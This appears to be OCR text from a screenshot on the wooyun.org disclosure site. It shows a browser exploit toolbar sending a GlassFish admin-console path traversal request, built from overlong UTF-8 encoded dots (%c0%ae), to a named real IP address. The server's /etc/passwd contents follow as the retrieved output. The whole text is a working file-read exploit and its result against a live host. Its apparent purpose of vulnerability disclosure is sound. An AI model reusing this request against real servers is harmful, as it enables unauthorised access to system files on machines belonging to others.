 https://118.192.76.116:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/
百度 <Ctrl+K>
最常访问 信息搜集 工具使用 漏洞平台 论文 深入理解SQL注入绕过... 西南证券首页 首页-中国国电集团公司
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
https://118.192.76.116:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae
%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
ntp:x:106:113::/home/ntp:/bin/false
snmp:x:107:114::/var/lib/snmp:/bin/false
www.wooyun.org